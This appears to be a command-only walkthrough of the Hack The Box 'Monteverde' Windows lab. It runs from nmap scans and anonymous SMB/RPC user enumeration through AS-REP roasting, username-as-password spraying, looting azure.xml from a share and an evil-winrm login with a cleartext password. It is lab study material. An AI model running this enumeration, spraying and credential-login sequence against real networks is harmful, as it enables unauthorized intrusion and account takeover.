Monteverde
HTB Windows
nmap -A -p- -oA monteverde 10.10.10.172 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA monteverde 10.10.10.172
nmap -sU -O -p- -oA monteverde-udp 10.10.10.172
whichSystem 10.10.10.172
nmap -p- --open -T5 -v -n 10.10.10.172
echo "10.10.10.172 monteverde.htb MEGABANK.LOCAL" | sudo tee -a /etc/hosts

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.172 -oG allPorts

extractPorts allPorts

nmap -sCV -p53,88,135,139,389,445 10.10.10.179 -oN targeted
bc targeted -l rb
crackmapexec smb 10.10.10.172 --shares
smbclient _l 10.10.10.172 -N
smbmap -h 10.10.10.172 -u ""

rpcclient -U "" 10.10.10.172 -N -c "enumdomusers"
rpcclient -U "" 10.10.10.172 -N -c "enumdomgroups"

querydispinfo

rpcclient -U "" 10.10.10.172 -N -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v '0x' | tr -d '[]' > users.txt
GetNPUsers MEGABANK.LOCAL/ -no-pass -usersfile users.txt

crackmapexec smb 10.10.10.172 -u users.txt -p users.txt --continue-on-success

crackmapexec smb 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs' --shares

smbmap -H 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs'
smbmap -H 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs' -r azure_uploads
smbclient //10.10.10.172/azure_uploads -U "SABatchJobs%SABatchJobs"

smbmap -H 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs' -r 'users$

smbmap -H 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs' --download 'users$/mhope/azure.xml

cat azure.xml

crackmapexec winrm 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs'
crackmapexec smb 10.10.10.172 -u users.txt -p passwords.txt


crackmapexec winrm 10.10.10.172 -u users.txt -p passwords.txt
cat passwords.txt

evil-winrm -i 10.10.10.172 -u 'mhope' -p '4notherD4y@nother$'

type user.txt



whoami /priv
net user mhope

whoami /all

dir
